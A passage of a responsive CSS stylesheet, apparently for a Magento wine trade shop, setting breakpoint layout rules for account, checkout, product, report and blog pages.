    .demo_summery_contain ul { padding: 0 0 20px 0px; }
    .columns .column.main .address-details .inner .text-col ul li label,
    .columns .column.main .address-details .inner .text-col ul li span { font-size: 14px; line-height: 28px; }
    .columns .column.main .checkout-success-main .print_btn_main { margin: 38px 0 0; padding-top: 38px; }
    .checkout-cart-index main.page-main .column.main { padding: 50px 0 0 20px; }    
    .checkout-cart-index .success_max_part table{width: 1200px !important;}
    .account main.page-main .column.main,
    .account-sidebar-checkout .columns .column.main{ padding: 50px 0 40px 20px; }

    .checkout-onepage-success main.page-main,.checkout-cart-index main.page-main,.account main.page-main,.account-sidebar-checkout main.page-main {padding-left:20px;}
    .all_table_structure_same table,
    .success_max_part table { width: 1035px !important; }   
    
    .account.wishlist-index-index main.page-main .column.main,
    .account.myaccounttab-productlist-index main.page-main .column.main {padding-left: 20px;}

    .account-sidebar-checkout #checkoutSteps {padding-right: 0;}
    .account-sidebar-checkout .opc-wrapper .shipping-address-item,
    .account-sidebar-checkout .payment-option form.form.form-discount{max-width: 425px;}

    .account .orders-history {padding-right: 0px;}  
    .account .add_user_main {margin: 0 -15px 50px;}
    .account .add_user_main .left, 
    .account .add_user_main .right{padding: 0 15px;}

    .account.myaccounttab-paymenthistory-index main.page-main .column.main{padding-left: 20px;}
    .account .table-wrapper.orders-history {width: 100%;}
    .account.myaccounttab-productlist-index .success_max_part table {width: 100% !important;}
    .account.myaccounttab-productlist-index .paging_simple_numbers {padding: 0px 0 0;}
    
    .account.myaccounttab-reports-allvolume .table-wrapper.orders-history .dataTables_wrapper ,
    .account.myaccounttab-reports-index .table-wrapper.orders-history .dataTables_wrapper {width: calc(100% / 2 - 28px);margin: 0 10px;}

    .mpblog-post-view h1.page-title {font-size:62px;line-height: 72px;}     
    .catalogsearch-result-index .page-title-wrapper .page-title{margin: 40px 0 0 20px;}
    .page-products .results .block{padding-left: 20px;}
    .total-section {width: calc(100% - 20px);left: 20px;}

    .epos-hardware p,
    .extended-list .extended-list-text p {font-size: 36px;line-height: 49px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content{min-height: 520px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content h2 {font-size: 44px;line-height: 53px; }
    .extended-list .extended-service-list .extended-inner-list .extended-content ul li {font-size: 22px;line-height: 32px;margin-bottom: 20px;}

    .suppliers_customer_services .inner_suppliers_customer_services {margin: 0 -50px;}
    .suppliers_customer_services .inner_suppliers_customer_services .our_supliers, 
    .suppliers_customer_services .inner_suppliers_customer_services .customer_service {padding: 0 50px;}

    .myaccounttab-reports-financialyear .column.main.full .orders-history table tr th:first-child,
    .myaccounttab-reports-financialyear .column.main.full .orders-history table tr td:first-child{
        padding-left: 5px;
    }
    .myaccounttab-reports-financialyear .column.main.full .orders-history table tr th:last-child,
    .myaccounttab-reports-financialyear .column.main.full .orders-history table tr td:last-child{
        padding-right: 5px;
    }
    h2.about-us-title-text { font-size:46px; }
}

@media screen and (max-width:1366px) {
    .account.customer-address-index main.page-main .column.main .table-wrapper.additional-addresses table{width: 1000px;max-width: inherit;}
    
    .account.myaccounttab-productlist-index .success_max_part table {width:950px !important;}
    .account.myaccounttab-productlist-index .paging_simple_numbers {padding:20px 0 0;}

    .account.myaccounttab-reports-allvolume .table-wrapper.orders-history .dataTables_wrapper,
    .account.myaccounttab-reports-index .table-wrapper.orders-history .dataTables_wrapper {width: calc(100% / 1 - 0px);margin: 0;}
    
    .account.myaccounttab-reports-allvolume .orders-history table tr th,
    .account.myaccounttab-reports-allvolume .orders-history table tr td,
    .account.myaccounttab-reports-index .orders-history table tr th,
    .account.myaccounttab-reports-index .orders-history table tr td{width:15% !important; font-size: 14px; line-height: 27px; padding: 12px 11px !important;}

    .account.myaccounttab-reports-allvolume .orders-history table tr td.actions .action ,
    .account.myaccounttab-reports-index .orders-history table tr td.actions .action {font-size: 14px; line-height: 27px}
    .account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate a,
    .account.myaccounttab-reports-index .orders-history .dataTables_paginate a {font-size: 14px;}

    .cras_porttitor_section .cras_porttitor{padding: 45px 30px;}
    .cras_porttitor_section .cras_porttitor h1.title {margin-bottom: 30px;}
    .cras_porttitor_section .cras_porttitor .content{padding-left: 30px;}
    .cras_porttitor_massa .cras_porttitor_massa_inner {padding: 0 30px 50px;}

    .dolor_sit .dolor_sit_inner .dolor_sit_left,
    .dolor_sit .dolor_sit_inner .dolor_sit_right {padding: 0 30px 12px;}
    .mpblog-post-view .page-title-wrapper{padding: 75px 30px 0}        

    .suppliers_customer_services .inner_suppliers_customer_services {margin: 0 -20px;}
    .suppliers_customer_services .inner_suppliers_customer_services .our_supliers, 
    .suppliers_customer_services .inner_suppliers_customer_services .customer_service {padding: 0 20px;}

    .myaccounttab-reports-financialyear .column.main.full .orders-history table tr th:first-child, .myaccounttab-reports-financialyear .column.main.full .orders-history table tr td:first-child {
        width: 15% !important;
    }
}


@media screen and (max-width: 1200px) {
.reportview {width: 100%; margin-top: 10px; display: inline-block;}
}

@media screen and (max-width:1199px) {  
    p { font-size: 16px; line-height: 30px; }
    h2.title { font-size: 56px; line-height: 65px; }
    h3.title { font-size: 38px; }
    header .toggle_menu {margin-left: 15px;}
    header .trade_login span a{font-size: 18px;}
    header .block.block-search.show {max-width: 320px;}
    .wine_partner h2.title { max-width: 844px; }
    .our_customer .our_customer_list .our_customer_img { padding-bottom: 28%; }
    .feature_range h3.title { padding: 0; }
    .feature_range .left { width: 65%; }
    .feature_range .right { width: 35%; }
    .feature_range .feature_img p { font-size: 14px; line-height: 20px; }
    .feature_range .feature_img.large_img { padding-bottom: 139%; }
    .feature_range .feature_img_list .feature_img_column .minus-height .feature_img.large_img {
        padding-bottom: calc(137% - 13px);
    }
    .feature_range .feature_img:hover .content { margin-top: -10px; }
    footer.page-footer .container-footer .footer_part { min-width: 33.33%; margin: 0 0 30px; }
    .news_blog .post-info-wraper { padding: 30px 15px; }
    .column.main .product-items { margin: 0 0px; }
    .column.main .product-items .product-item { width: 100%; margin: 0 0px 30px; }
    .column.main .product-items .product-item:last-child { margin: 0 0px 0px; }
    .column.main .product-items .product-item .productbox_main .image { width: 200px; }
    .column.main .product-items .product-item .productbox_main .product_contain { width: auto; float: none; padding-left: 200px; }

    .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title{font-size: 22px;}

    .login-container .block-new-customer { width: 48%; }
    .products.wrapper.list.products-list { margin-bottom: 0; }
    .category_block .category_block_row .content { padding: 40px 20px; }
    .products.wrapper.list.products-list + .toolbar.toolbar-products.custom-toolbar { margin-top: 50px; }
    .sidebar.sidebar-main { padding: 40px 10px 0 0px; }
    .customer-account-create form .tab .right { padding: 45px 15px; }
    .customer-account-create form .tab .right h3.title,
    .thankyou_page h3.title { font-size: 52px; line-height: 60px; }
    .customer-account-create form button.account_step_btn { margin: 35px 0 0 0 !important; }
    .checkout-onepage-success .columns .column.main,
    .checkout-cart-index .columns .column.main,
    .account .columns .column.main,
    .account-sidebar-checkout .columns .column.main{ width: 70%;}
    .checkout-onepage-success .columns .sidebar.sidebar-main,
    .checkout-cart-index .columns .sidebar.sidebar-main,
    .account .columns .sidebar.sidebar-main,
    .account-sidebar-checkout .sidebar.sidebar-main{ width: 30%; -ms-flex-preferred-size: 30%; flex-basis: 30%;}    
    .columns .column.main .address-details .inner .text-col { width: calc(50% - 30px); margin: 0 15px 30px; }

    .account .table-wrapper.orders-history {padding: 0;}
    .account .orders-history .scroll_table_use { padding: 1px 1px 20px; }
    .account .orders-history table {width: 850px; max-width: inherit;}  
    .account-sidebar-checkout .opc-wrapper{width:100%;padding: 0}   
    .account-sidebar-checkout .opc-wrapper .shipping-address-item,
    .account-sidebar-checkout .payment-option form.form.form-discount{max-width: 100%;margin: 0 0px 20px;width:50%;}
    .account-sidebar-checkout .opc-wrapper #checkout-step-shipping_method {margin: 0 0 0px;}
    .account-sidebar-checkout .checkout-shipping-method .actions-toolbar {margin-top: 15px;padding-top: 25px;}
    .account-sidebar-checkout aside.opc-sidebar{margin:0px 0 20px;width: 100%;  }
    .account-sidebar-checkout aside.opc-sidebar .cart-summary {margin: 0;max-width: 100%;}      
    .account .wishlist-action-buttons a{margin-left: 9px;padding: 5px 15px;}
    .account .add_user_main {margin: 0 0px 50px;}
    .account .add_user_main .left, 
    .account .add_user_main .right {width: 100%;padding: 0px;}
    .account .add_user_main .left {margin-bottom: 20px;}
    .account.customer-account-index .table-wrapper.orders-recent{overflow-x: auto;border: none;padding-bottom: 20px;}
    .account.customer-account-index table{width: 850px; max-width: inherit;}

    .account.sales-order-view table.table-order-items,
    .account.sales-order-invoice table.table-order-items{width: 730px;max-width: inherit;}

    .account.wishlist-index-index .all_table_structure_same table {width: 1000px !important;}

    .account .column.main .block.block-order-details-view .block-content:not(.widget) .box{width: 50%;padding-right: 15px;}
    .account.myaccounttab-reports-index .orders-history table tr td.actions .action {margin-right: 14px;}

    .mpblog-post-view h1.page-title {font-size:56px;line-height:65px;}
    .checkout-onepage-success .success_max_part table {width: 1110px !important;}

    .ambrand-index-index .category-image {height: 690px;}

    .cras_porttitor_section .cras_porttitor img{width: 49%;}
    .cras_porttitor_section .cras_porttitor .meettheteam_video {width: 49%;}
    .cras_porttitor_section .cras_porttitor .content{padding-left: 30px; width: 50%;}

    .catalog-product-view .product_info_all_main .item.techinical_details table th {padding: 0 10px 6px 0;min-width: 135px; }
    .catalog-product-view .column.main .product-items .product-item{width: 50%;}
    .product-items .product-item .productbox_main .product-item-actions .actions-secondary{display: block;} 
    .account_ageing_table{overflow-x: auto; padding-bottom: 15px;}
    .account_ageing_table table{width: 850px;}


    .epos-hardware .top-epos-hardware {padding: 90px 0;}
    .epos-hardware p, .extended-list .extended-list-text p {font-size: 30px;line-height: 45px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content {min-height: 570px;padding: 50px 15px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content h2 {font-size: 32px;line-height: 45px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content ul li {font-size: 20px;line-height: 30px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content .cmn_btn {font-size: 20px;}

    .news_and_blog .top-content h2.title {margin-bottom: 35px;}
    .custom_news_blog_list {padding: 0 0 120px 0;}
    .inner_custom_news_blog_list {margin: 0 -15px;}    
    .custom_news_blog_list .news_blog {padding: 0px 15px;margin-bottom: 30px;}

    .suppliers_customer_services .inner_suppliers_customer_services {margin: 0 -15px;}
    .suppliers_customer_services .inner_suppliers_customer_services .our_supliers, 
    .suppliers_customer_services .inner_suppliers_customer_services .customer_service {padding: 0 15px;}

    .meet_gride_list .meet_gride_items .meet_gride_item{margin: 0 -15px 90px;}
    .meet_gride_list .meet_gride_items .meet_gride_item .img,
    .meet_gride_list .meet_gride_items .meet_gride_item .content{padding: 0 15px;}
    .meet_gride_list .meet_gride_items .meet_gride_item .img .inner_img:after{height: 300px;}
    .cras_porttitor_section .cras_porttitor h1.title {margin-left: 0px;}

    .myaccounttab-reports-financialyear .column.main {max-width: 70%;}
    .myaccounttab-reports-financialyear .column.main.full .orders-history table{width: 1200px;}
    .myaccounttab-reports-financialyear .column.main .orders-history table{width: 1140px;}

    .productbox_main .product_contain .product_short_dec{min-height:auto}
    h2.about-us-title-text { font-size:42px; }
}

@media screen and (max-width:991px) {
    h1 { font-size: 64px; line-height: 80px; }
    h2.title { font-size: 44px; line-height: 55px; }
    header { padding: 20px; }
    header .toggle_menu { margin-left: 15px; }
    header .block.block-search.show { max-width: 260px; }   
    header .trade_login .customer_account_link {max-width: 140px;}
    header .trade_login span a {font-size: 18px;}
    .productbox_main .image { width: 100%; }
    .productbox_main .product_contain { padding: 0; float: left; width: 100%; }
    .show_homepage ul .item { padding: 0 20px; }
    .fine_wine .fine_wine_row { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
    .fine_wine .fine_wine_row .content { max-width: 100%; }
    .fine_wine .fine_wine_row .img,
    .fine_wine .fine_wine_row .d_flex { width: 100%; }
    .fine_wine .fine_wine_row .img { padding: 0; }
    .fine_wine_row .img .img_overlay { position: relative; }
    .our_customer .our_customer_list .our_customer_img { width: 50%; padding-bottom: 34%; }
    .feature_range .c_row { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
    .feature_range .left,
    .feature_range .right { width: 100%; padding: 0; }
    .feature_range .right { padding-top: 20px; }
    .news_offer .content_section { width: 100%; }
    .news_offer .img_section { width: 100%; padding: 40px 0px 0 0; }
    .news_offer .content_section .instagram_post:not(:last-child) { margin-bottom: 55px; }
    .get_in_touch .contect_part { display: block; }
    .get_in_touch .contect_part .contect_part_row .left:not(:last-child) { margin-bottom: 25px; }
    .get_in_touch .contect_part .contect_part_row:last-child .right:not(:last-child) { margin-bottom: 25px; margin-top: 25px; }
    .get_in_touch .contect_part_row h6 { margin-bottom: 6px; }
    footer.page-footer .footer_part ul li { margin-bottom: 0px; }
    footer.page-footer .footer_part ul li a,
    footer.page-footer .footer_part address,
    footer.page-footer .footer_part p { line-height: 24px; }
    footer.page-footer .footer_bottom a:not(:last-child) { margin-right: 15px; }
    .feature_range .feature_img.small_img { padding-bottom: 74%; }
    .feature_range .feature_img.large_img { padding-bottom: 155.8%; }
    .feature_range .feature_img .content { margin-top: -70px; padding: 0 5px; }
    .feature_range .feature_img h5 { font-size: 18px; margin: 0 0 10px 0; padding: 10px 0 25px 0; }
    .feature_range .feature_img h5:after { bottom: 15px; }
    .feature_range .feature_img p { font-size: 12px; line-height: 15px; }
    .login-container .block-customer-login { max-width: 50%; width: 100%; }
    .login-container .block-new-customer { width: 50%; margin-left: 0; padding-left: 30px; }        
    .catalog-product-view main.page-main{padding: 0px; background-color: transparent;}  
    .catalog-product-view main.page-main .columns{padding: 0px;}
    .catalog-product-view .columns .column.main { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }
    .catalog-product-view .product.media { width: 100%; padding: 80px 20px 0;}
    .catalog-product-view .product-info-main { width: 100%; margin-top: 50px; padding: 30px 20px; background-color: #F8F7F6;}       
    .catalog-product-view .product-info-main .product-attachment-container{margin: 4px 0 0 0}
    .catalog-product-view .column.main .product-items .product-item{width: 100%;}   

    ol.show_mostpopular_product li.item { padding: 0 20px; }
    .category_block .category_block_row .img { width: 100%; padding-bottom: 100%; }
    .category_block .category_block_row .content { width: 100%; }
    .category_block .category_block_row .content .inner_content { max-width: 100%; }    
    .columns .column.main { width: 70%; }
    .columns .column.main .address-details .inner .text-col {width: calc(100% - 30px);}
    .sidebar.sidebar-main { width: 30%; -ms-flex-preferred-size: 30%; flex-basis: 30%;}     
    .sidebar.sidebar-main .block.filter { padding-right: 10px; }
    .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title { font-size: 22px; line-height: 40px; }
    .customer-account-create form .tab .right { padding: 25px 15px; }
    .customer-account-create form .tab .right h3.title,
    .thankyou_page h3.title { font-size: 36px; line-height: 40px; }
    .customer-account-create form .tab .right h3.title + p { font-size: 16px; line-height: 24px; }
    .customer-account-create form .tab .right .product-attachment-container { margin: 20px 0 0px; }
    .customer-account-create form .tab .right .product-attachment-container .border_btn { min-width: 170px; margin-right: 15px; }
    h2.step_sub_title { margin: 20px 0; }   
    .account-sidebar-checkout .checkout_shipping_address_contain .shipping_contain{font-size: 16px;}
    .account-sidebar-checkout .opc-wrapper .shipping-address-item{width:100%;}
    .account-sidebar-checkout .payment-option form.form.form-discount{width: 100%;margin: 0px;}

    .account .add_user_main_partall .subaccount_list .all_table_structure_same {margin-bottom: 0px;}
    .account .add_user_main_partall .add_user_level .add-user-title {margin-bottom: 35px;}  
    .account .add_user_main_partall .add_user_level .levels_table{overflow-x: auto;padding-bottom: 20px;}
    .account .add_user_main_partall .add_user_level table {max-width: inherit;width: 650px;}

    .customer-account-edit form.form-edit-account .fieldset,
    .account.customer-address-form form.form-address-edit fieldset.fieldset{width: 100%;}

    .account.myaccounttab-statement-index .statement_table_part .all_table_structure_same table {width: 600px !important;}

    .mpblog-post-view .page-title-wrapper {padding: 45px 30px 0;}
    .mpblog-post-view h1.page-title {font-size:44px;line-height:55px;}
    .cras_porttitor_section .cras_porttitor {padding: 30px 30px 45px;}

    .cras_porttitor_section .cras_porttitor{margin-bottom: 30px;}
    .cras_porttitor_section .cras_porttitor img {width: 100%;}
    body.cms-discover-the-eden-difference .cras_porttitor_section .cras_porttitor .inner_image_contain { display:block; }
    .cras_porttitor_section .cras_porttitor .meettheteam_video {width: 100%;}
    .cras_porttitor_section .cras_porttitor .content {width: 100%; padding: 30px 0 0 0;}
    body.cms-discover-the-eden-difference .cras_porttitor_section .cras_porttitor .inner_image_contain .content { margin-top: 0; }
    .dolor_sit .dolor_sit_inner .dolor_sit_left, .dolor_sit .dolor_sit_inner .dolor_sit_right {width: 100%;}
    h4.title_title{margin-bottom: 10px;}
    .account_banner h1{font-size: 58px;}
    .account .wislist_main_tab{margin-bottom: 8px;}
    .account .wislist_main_tab .wishlist-action-buttons a {padding: 5px 6px;margin: 0 0 5px;}

    .account.customer-account-index .box.box-information{width: 100% !important; margin-bottom: 30px !important;}
    .account.customer-account-index .box.box-newsletter{width: 100% !important;}

    .catalog-product-view .productpage_wrap_twodiv{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
    .catalog-product-view .product.media .fotorama__stage {height: 500px !important;}
    
    .total-section {padding: 25px 15px;}
    .total-section .white_btn {padding: 8px 15px;}
    .total-section .btn.view-btn .white_btn {margin-left: 10px;}

    .epos-hardware .top-epos-hardware {padding: 60px 0;}
    .epos-hardware p, .extended-list .extended-list-text p {font-size: 24px;line-height: 36px;}
    .extended-list .extended-list-text {padding: 40px 0;}
    .extended-list .extended-service-list .extended-inner-list,
    .extended-list .extended-service-list .extended-inner-list:nth-child(even){-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
    .extended-list .extended-service-list .extended-inner-list .extended-content,
    .extended-list .extended-service-list .extended-inner-list .extended-slider-box{width: 100%;}
    .extended-list .extended-service-list .extended-inner-list .extended-content {min-height: auto;}
    .extended-list .extended-service-list .extended-inner-list .extended-content .extended-inner-content {max-width: 100%;}

    .dolor_sit.organic-wine {margin-bottom: 0px;}
    .organic-wine .dolor_sit_inner {margin: 0;}
    .organic-wine.dolor_sit .dolor_sit_inner .dolor_sit_left, 
    .organic-wine.dolor_sit .dolor_sit_inner .dolor_sit_right {padding: 0 0 30px;}

    .suppliers_customer_services {padding: 60px 0 45px; margin-bottom: 30px;}
    .our_value_add_servises{margin: 0 auto 80px;}

    .meet_gride_list .meet_gride_items .meet_gride_item {margin: 0 -15px 0px;}
    .meet_gride_list .meet_gride_items .meet_gride_item .img, 
    .meet_gride_list .meet_gride_items .meet_gride_item .content {width: 100%; margin: 20px 0;}
    .meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists{margin: 0 -15px 28px;}
    .meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists .grid-list {padding: 0 15px;}
    .meet_gride_list .meet_gride_items .meet_gride_item:nth-child(even) .img .inner_img {text-align: left;}
    .meet_gride_list .do_it_title {padding: 0px 0 0;}
    .our_value_add_servises {margin: 0 auto 50px;}

    .our_customer .our_customer_list .our_customer_img.video {padding-bottom: 28%;}
    .meet_img.cras_porttitor_section .cras_porttitor img {width: 100%;}
    .meet_img.cras_porttitor_section .cras_porttitor .content {width: 100%;}
    .feature_range .feature_img_list .feature_img_column .minus-height .feature_img.large_img {
        padding-bottom: calc(155.8% - 21px);
    }
    h2.about-us-title-text { font-size:40px; }
}

@media screen and (min-width:768px) {
	.toolbar.toolbar-products .toolbar-sorter.sorter  {position: relative;}
	.myaccounttab-reports-financialyear .reportview {min-height: 430px;}
}

@media screen and (max-width:767px) {
    h1 { font-size: 54px; line-height: 60px; }
    h2.title { font-size: 36px; line-height: 49px; margin: 0 auto 50px; }
    .login_header_sticky header.page-header.sticky {padding-top: 11px;padding-bottom: 11px;}
    header { padding: 20px; }
    header .logo { width: 101px; }
    header.page-header { padding: 20px; }
    header .trade_login { margin: 7px 0 0; }
    header .trade_login span a { font-size: 0; }
    header .trade_login span a img { margin: 0; }
    header .toggle_menu { margin-left: 35px; }
    header .c_row { padding: 0 15px; }  
    header .block.block-search.show { max-width: 310px; }
    header .block.block-search .actions { display: none; }
    header .block.block-content .field.search .label { float: left; }
    header .block.block-content .field.search .label:before { color: #fff; font-size: 26px; margin: 0; }
    header .block.block-content .field.search .control { margin: 0; padding: 0; border: none; }
    header .block.block-search form .control #search { margin: 0; left: 0; top: 0; }
    .cms-home .messages {top:70px;}
    body.filter-active .columns {z-index: 1;}   
    .brand_homepage_main {padding: 20px 0 34px;}
    .brand_homepage_main .container {padding: 0;}   
    .show_homepage {padding: 0 0 40px 0;}
    .show_homepage h3.title {margin-bottom: 17px; font-size: 32px;}
    .show_homepage .owl-carousel .owl-stage-outer {padding: 0;}
    .productbox_main .image img { width: auto; display: table; margin: 0 auto; }
    .productbox_main .product_contain .product_short_dec {max-width: 100%;}
    .productbox_main .product_contain .product_short_dec p,
    .productbox_main .product_contain .product_short_dec a { font-family: 'Gotham'; font-weight: 500; display: block; padding-top:2px; }
    .productbox_main .product_contain h2.product_name a { margin-bottom: 10px; display: inline-block; font-size: 16px; line-height: 26px;}
    .productbox_main .product_contain .product_inq { display: block; }
    .productbox_main .product_contain .product_inq a { min-width: 100%; margin-top: 20px; }
    .productbox_main .show_homepage_wishlist {display: block;}
    .home_banner { min-height: 511px; }
    .home_banner:after{opacity: 0.34;}
    .home_banner .banner_content { bottom: 56px; }
    .home_banner .white_btn { height: auto; padding: 12px 45px; margin-top: 40px; }
    .our_customer { padding: 50px 0; }
    .our_customer h2.title { max-width: 470px; margin-bottom: 26px;}
    .our_customer .our_customer_list .our_customer_img { width: 100%; padding-bottom: 66%; margin-bottom:20px; }    
    
    .wine_partner .video-block .play-btn{width:100px;height:100px;line-height:95px;font-size:26px;}
    .wine_partner .video-block .play-btn:before{border:9px solid rgba(255,255,255,0.5);height: calc(100% - 18px);width: calc(100% - 18px);}
    
    .fine_wine .fine_wine_row:nth-child(even) .content { background-color: #fff;padding-bottom: 0px;}   
    .fine_wine .fine_wine_row .content form{max-width: 100%;}
    .fine_wine .fine_wine_row .content .cmn_btn{width: 100%; margin: -10px 0 0;}
    .feature_range,
    .news_blog,
    .get_in_touch { padding: 50px 0; }
    .news_offer { padding: 27px 0 33px; }
    .get_in_touch .c_row { display: block; }
    .get_in_touch  .left_section { max-width: 100%; width: 100%; padding-right: 0; margin-bottom: 30px; }
    .get_in_touch  .right_section { max-width: 100%; width: 100%; padding-left: 0; }
    footer.page-footer .container-footer .footer_part { min-width: 50%; }
    footer.page-footer .container-footer .footer_part h4 { margin-bottom: 10px; }
    footer.page-footer .footer_bottom .float_left { float: left; width: 100%; }
    footer.page-footer .footer_bottom .copy_right { left: 0; -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); top: 0; position: relative; width: 100%; margin: 20px 0; }
    footer.page-footer .footer_bottom .float_right { float: right; width: 100%; }
    .feature_range .c_row { margin-bottom: 24px;}
    .feature_range .feature_img_list .feature_img_column { width: calc(100% - 18px); }
    .feature_range .feature_img .content { top: 0; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; margin-top: -50px; padding: 0 15px; }
    .feature_range .feature_img h5:before { display:none; }
    .feature_range .feature_img:after { top: 0; }
    .feature_range .feature_img:hover .content { margin-top: -50px; }
    .feature_range .feature_img h5 { font-size: 21px; margin: 0 0 40px 0; padding: 0 0 30px 0; }
    .feature_range .feature_img p { font-size: 16px; line-height: 21px; }
    .feature_range .feature_img.small_img { padding-bottom: 75%; }
    .feature_range .feature_img.large_img { padding-bottom: 140%; }
    .tearm_condition,
    .privacy_policy { padding: 40px 0; }
    .error_section .title_subtile { margin: 0; }
    .error_section .content h1 { letter-spacing: 1px; font: normal normal 600 150px/183px Montserrat; }
    .error_section .content h2 { font-size: 28px; line-height: 37px; }
    .error_section .content h3 { font-size: 22px; line-height: 30px; }
    .catalog-category-view .category-image-main { min-height: 425px;padding: 110px 0 18px;}
    .column.main .product-items .product-item { margin-bottom: 40px;}
    .column.main .product-items .product-item .product-item-info{display: block;width: 100%;}
    .column.main .product-items .product-item .product-item-info .productbox_main{display: block;}
    .column.main .product-items .product-item .productbox_main .image { width: 100%; text-align: center; }
    .column.main .product-items .product-item .productbox_main .image .product-item-photo { margin: 0; padding: 0; }
    .column.main .product-items .product-item .productbox_main .product_contain { width: 100%; float: left; padding-left: 0; position: unset;}

    .product-items .product-item .productbox_main .product_inq { display: block; }
    .product-items .product-item .productbox_main .product_contain h2.price{margin-bottom: 0px;}
    .product-items .product-item .productbox_main .two_btn { float: left; width: 100%; margin: 20px 0 0 0; }
    .product-items .product-item .productbox_main .product_inq button.action { min-width: 100%; }
    .news_offer .img_section .shuffle { margin: 0; }
    .news_offer .img_section .shuffle .mpinstagramfeed-photo { width: 100% !important; margin: 0; }
    .news_offer .content_section .instagram_post:not(:last-child) { margin-bottom: 45px; }
    .news_offer .content_section .instagram_post p { font-size: 18px; line-height: 32px; }
    .news_offer .content_section .instagram_post a.cmn_btn { width: 100%; }
    .news_blog .post-info-wraper {padding: 30px 15px 20px;}
    .news_blog .owl-dots {margin-top: 41px;}
    .notice-row { font-family: 'Gotham'; font-weight: 700; padding: 16px 0; }
    .notice-row span { display: block; font-family: 'GothamBook'; font-weight: 400; line-height: 18px; }
    .notice-row .trade_login { margin: 6px auto 0; display: table; }
    .login-container .block-customer-login { max-width: 100%; width: 100%; margin-bottom: 67px; }
    .login-container .block-new-customer { width: 100%; margin-left: 0; padding-left: 0px; }
    .account_banner { background-color: transparent; min-height: auto; display: block; margin: 60px 0 40px 0; }
    .account_banner img,
    .account_banner:after { display: none; }
    .account_banner .banner_content h1 { color: #7E2237; font-size: 40px; }
    .login-container { padding: 0 5px; }
    .login-container .block a.cmn_btn,
    .login-container .block button.cmn_btn,
    .customer-account-forgotpassword button.cmn_btn { width: 100%; }
    .login-container .fieldset:after { text-align: left; margin-top: 20px; display: inline-block; }
    .catalogsearch-result-index .columns{padding: 0px}
    .catalogsearch-result-index .page-title-wrapper .page-title { font-size: 32px; margin: 20px 0 30px; padding-left: 0%; text-align: center; }
    .catalog-product-view .columns .column.main { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
    .catalog-product-view .productpage_wrap_twodiv {-ms-flex-direction: column; -webkit-box-orient: vertical; -webkit-box-direction: normal; flex-direction: column;}
    .catalog-product-view .product-info-main .page-title-wrapper h1 { font-size: 32px; margin: 0px 0 18px 0; line-height: 38px; }
    .catalog-product-view .product-info-main .product_author { font-size: 24px; margin: 0px 0 18px; }
    .catalog-product-view .product-info-main .product.attribute.overview p { font-size: 19px; line-height: 26px; }
    .catalog-product-view .product_info_all_main { margin: 30px -20px 0; }
    .catalog-product-view .product_info_all_main .item { width: 100%; padding: 0 20px; }
    .catalog-product-view .product-info-main h3 { font-size: 22px; }
    .catalog-product-view .product-info-main a.border_btn { min-width: 100%; margin-top: 5px; }
    .catalog-product-view .product_info_all_main .item.tasting_note_food_matching { padding: 0 20px; }
    .catalog-product-view .product_info_all_main .item .combine_part h3:not(:first-child) { margin-top: 47px; }
    .catalog-product-view .product_info_all_main .item.techinical_details { margin-top: 17px; margin-bottom: 0; padding: 0px;}
    .catalog-product-view .product_info_all_main .item.techinical_details .additional-attributes-wrapper{padding: 40px 20px 20px;}
    .catalog-product-view .page-main.page-main-details .block.related { padding: 0 20px; }
    .catalog-product-view .product-info-main{padding: 23px 20px 0;}
    .catalog-product-view .product-info-main .replacebreadcrumbs {display: none !important;}
    .catalog-product-view .product-info-main .product-attachment-container { border-top: none; margin: 0px 0 0 0; padding: 33px 0;}
    .catalog-product-view .product-info-main .product-attachment-container .item-link { display: block; }
    .catalog-product-view .product-info-main .product-attachment-container a.border_btn { min-width: 100%; margin: 0 0 18px 0; }
    .catalog-product-view .product-info-main .product-attachment-container a.border_btn:last-child { margin-bottom: 0; }
    .catalog-product-view .page-main.page-main-details .block.related .title { margin-bottom: 45px; padding-left: 0; font-size: 32px; }
    .catalog-product-view .product_info_all_main .item.techinical_details table { width: 100%; }
    .catalog-product-view .product_info_all_main .item.techinical_details table tr { margin-bottom: 15px; display: block; }
    .catalog-product-view .product_info_all_main .item.techinical_details table tr:last-child { margin-bottom: 0; }
    .catalog-product-view .product_info_all_main .item.techinical_details table th,
    .catalog-product-view .product_info_all_main .item.techinical_details table td { display: block; line-height: 18px; padding: 0; }
    .catalog-product-view .products-related {margin-bottom: 100px;}
    .catalog-product-view .products-related span.price {margin: 0 0 20px !important;}

    .product-inquiry-popup .modal-inner-wrap { min-width: 100% !important; }
    .modal-popup.modal-slide.product-inquiry-popup .modal-inner-wrap[class] { background-color: #fff; min-height: auto; }
    .product-inquiry-popup .modal-inner-wrap header.modal-header,
    .product-inquiry-popup .sparsh-product-inquiry-popup-modal { padding: 0 15px; }
    .category_block .category_block_row .content { padding: 20px; }
    .products.wrapper.list.products-list + .toolbar.toolbar-products.custom-toolbar { margin:41px 0 45px;}
    .catalog-category-view .page-main .columns,
    .ambrand-index-index .page-main .columns { padding-top: 0; }
    body.filter-active .page-wrapper { height: auto; margin-top: 0; visibility: visible; }
    .sidebar.sidebar-main:after{display: none;}
